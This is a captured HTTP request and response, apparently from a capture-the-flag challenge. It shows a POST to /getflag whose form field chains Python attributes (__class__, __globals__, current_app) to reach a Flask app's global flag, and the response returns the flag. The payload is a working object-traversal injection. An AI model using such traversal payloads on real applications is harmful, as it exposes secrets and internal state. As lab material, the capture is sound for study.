 Request
Raw Params Headers Hex
POST /getflag HTTP/1.1
Host: 107.167.188.241
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://107.167.188.241/getflag
Content-Type: application/x-www-form-urlencoded
Content-Length: 115
Connection: close
Cookie:
session=.eJwtjMsKgzAUBf_IrKXEVIzJz0juC0rrFXysxH9XobMaGJgDVH_VWVHa8OcVGvC8-4by2LrYu
M1fdRSQSbQcRAdR0iGnFPvcZWK2LrXEdxLr4xsN9IUXr9M9RpXp4zgvyfwgjg.XANQBQ.Ljv9igv9QD6n
xRimXTCAsd3zJV8
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
field=__class__.save.__globals__[db].__class__.__init__.__globals__[current_app].before_request.__
globals__[g].flag
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Fri, 21 Dec 2018 18:01:52 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Cookie
Content-Length: 215
{"__class__.save.__globals__[db].__class__.__init__.__globals__[current_app].before_request
.__globals__[g].flag":"swpuctf{tHI$_15_4_f14G}", "hash":
"8bce7edc292f3211b97bc0a981c87135f0329681468bb6a3b487aaa23d8473fd"}